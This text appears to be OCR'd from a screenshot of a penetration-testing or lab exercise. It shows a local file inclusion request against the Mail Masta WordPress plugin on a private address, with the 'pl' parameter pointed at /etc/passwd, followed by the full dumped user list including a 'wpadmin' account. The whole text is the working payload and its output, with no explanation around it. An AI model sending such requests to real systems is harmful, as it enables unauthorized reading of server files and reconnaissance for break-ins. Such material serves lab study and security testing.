 192.168.1.50/word
192.168.1.50/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false mysql:x:102:105:MySQL
Server,,,:/nonexistent:/bin/false messagebus:x:103:107::/var/run/dbus:/bin/false colord:x:104:109:colord colour management
daemon,,,:/var/lib/colord:/bin/false whoopsie:x:105:112::/nonexistent:/bin/false avahi:x:106:115:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false bind:x:107:117::/var/cache/bind:/bin/false postfix:x:108:118::/var/spool/postfix:/bin/false dovecot:x:109:120:Dovecot
mail server,,,:/usr/lib/dovecot:/bin/false dovenull:x:110:65534:Dovecot login user,,,:/nonexistent:/bin/false
landscape:x:111:121::/var/lib/landscape:/bin/false libvirt-qemu:x:112:106:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false libvirt-
dnsmasq:x:113:123:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false sshd:x:114:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:115:124:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash tomcat6:x:116:126::/usr/share/tomcat6:/bin/false
wpadmin:x:1001:1001::/home/wpadmin:/bin/sh